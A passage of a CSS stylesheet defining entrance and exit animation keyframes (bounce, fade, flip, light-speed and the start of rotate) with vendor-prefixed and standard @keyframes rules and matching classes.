    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

/**
* BounceInLeft Keyframes Animation
*/
@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

/**
* BounceInRight Keyframes Animation
*/
@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
    transform: none; } }
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

/**
* BounceInUp Keyframes Animation
*/
@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

/**
* BounceOut Keyframes Animation
*/
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* BounceOutDown Keyframes Animation
*/
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

/**
* BounceOutLeft Keyframes Animation
*/
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

/**
* BounceOutRight Keyframes Animation
*/
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

/**
* BounceOutUp Keyframes Animation
*/
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

/**
* FadeIn Keyframes Animation
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

/**
* FadeInDown Keyframes Animation
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

/**
* FadeInDownBig Keyframes Animation
*/
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

/**
* FadeInLeft Keyframes Animation
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

/**
* FadeInLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

/**
* FadeInRight Keyframes Animation
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

/**
* FadeInRightBig Keyframes Animation
*/
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

/**
* FadeInUp Keyframes Animation
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

/**
* FadeInUpBig Keyframes Animation
*/
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

/**
* FadeOut Keyframes Animation
*/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

/**
* FadeOutDown Keyframes Animation
*/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

/**
* FadeOutDownBig Keyframes Animation
*/
@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

/**
* FadeOutLeft Keyframes Animation
*/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

/**
* FadeOutLeftBig Keyframes Animation
*/
@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

/**
* FadeOutRight Keyframes Animation
*/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

/**
* FadeOutRightBig Keyframes Animation
*/
@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

/**
* FadeOutUp Keyframes Animation
*/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

/**
* FadeOutUpBig Keyframes Animation
*/
@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

/**
* Flip Keyframes Animation
*/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

/**
* FlipInX Keyframes Animation
*/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

/**
* FlipInY Keyframes Animation
*/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

/**
* FlipOutX Keyframes Animation
*/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

/**
* FlipOutY Keyframes Animation
*/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

/**
* LightSpeedIn Keyframes Animation
*/
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/**
* LightSpeedOut Keyframes Animation
*/
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

/**
* RotateIn Keyframes Animation
*/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
